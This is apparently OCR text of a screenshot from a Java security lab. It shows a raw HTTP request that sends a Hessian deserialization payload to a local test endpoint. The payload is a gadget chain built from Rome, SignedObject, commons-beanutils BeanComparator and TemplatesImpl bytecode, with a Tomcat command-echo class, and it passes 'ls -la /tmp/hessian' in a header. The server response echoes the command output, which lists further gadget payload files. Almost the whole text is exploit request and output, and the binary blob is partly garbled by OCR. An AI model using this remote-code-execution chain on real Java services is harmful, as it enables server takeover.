 POST /SecForJSP/Sec19/hessian HTTP/1.1
Host: 127.0.0.1:8091
Connection: close
Accept-Encoding: gzip, deflate
cmd: ls -la /tmp/hessian
Accept: */*
User-Agent: python-requests/2.27.1
Content-Type: x-application/hessian
Content-Length: 6394
cHtestMtMt'com.rometools.rome.feed.impl.EqualsBeanS
beanClassMtjava.lang.ClassSnameS)com.rometools.rome.feed.impl.ToStringBeanzSobjMt)
com.rometools.rome.feed.impl.ToStringBeanS
beanClassMtjava.lang.ClassSnameSjava.security.SignedObjectzSobjMtjava.security.Sig
nedObjectSthealgorithmSDSAScontentBa¬ísrjava.util.PriorityQueue Ú0´û? ±IsizeL
comparatortLjava/util/Comparator;xpsr+org.apache.commons.beanutils.BeanComparatorã
¡ ês"¤HL
comparatorq~LpropertytLjava/lang/String;xpsr?org.apache.commons.collections.compar
ators.ComparableComparatorûô %¸n±7xptoutputPropertieswsr:com.sun.org.apache.xalan.
internal.xsltc.trax.TemplatesImpl WOÁn¬«3I_indentNumberI_transletIndex[
_bytecodest[[B[_classt[Ljava/lang/Class;L_nameq~L_outputPropertiestLjava/util/Prop
erties;xpÿÿÿÿur[[BKýggÛ7xpur[B¬óøTàxpÊþº¾4
%serialbox/Template/TomcatEchoTemplate@com/sun/org/apache/xalan/internal/xsltc/run
time/AbstractTransletTomcatEchoTemplate.java<init>()Vjava/lang/NoSuchFieldExceptio
njava/lang/NoSuchMethodException
java/lang/Exception
java/lang/ThreadcurrentThread()Ljava/lang/Thread;
getThreadGroup()Ljava/lang/ThreadGroup;
java/lang/ObjectgetClass()Ljava/lang/Class;
threads
java/lang/Class"getDeclaredField-(Ljava/lang/String;)Ljava/lang/reflect/Field;$%
1 HTTP/1.1 200
2 Content-Type: x-application/hessian;charset=UTF-8
3 Date: Sat, 09 Mar 2024 02:56:02 GMT
4 Connection: close
5 Content-Length: 1018
6
7 ----
8 total 64
9 drwxr-xr-x 9 wheel 288 Mar 9 10:54 .
10 drwxrwxrwt 29 wheel 928 Mar 9 10:35 ..
11 -rw-r--r-- 1 wheel 2905 Mar 8 20:06 calc.bin
12 -rw-r--r-- 1 wheel 6384 Mar 9 10:54 cb1Echo.bin
13 -rw-r--r-- 1 wheel 930 Mar 8 16:18 rome.bin
14 -rw-r--r-- 1 wheel 859 Mar 8 16:20 rome0.bin
15 -rw-r--r-- 1 wheel 840 Mar 9 10:39 sabfp.bin
16 -rw-r--r-- 1 wheel 1630 Mar 9 09:32 spcah.bin
17 -rw-r--r-- 1 wheel 201 Mar 9 10:25 urldns.bin
18 ----
19 ----
20 total 64
21 drwxr-xr-x 9 wheel 288 Mar 9 10:54 .
22 drwxrwxrwt 29 wheel 928 Mar 9 10:35 ..
23 -rw-r--r-- 1 wheel 2905 Mar 8 20:06 calc.bin
24 -rw-r--r-- 1 wheel 6384 Mar 9 10:54 cb1Echo.bin
25 -rw-r--r-- 1 wheel 930 Mar 8 16:18 rome.bin
26 -rw-r--r-- 1 wheel 859 Mar 8 16:20 rome0.bin
27 -rw-r--r-- 1 wheel 840 Mar 9 10:39 sabfp.bin
28 -rw-r--r-- 1 wheel 1630 Mar 9 09:32 spcah.bin
29 -rw-r--r-- 1 wheel 201 Mar 9 10:25 urldns.bin
30 ----
31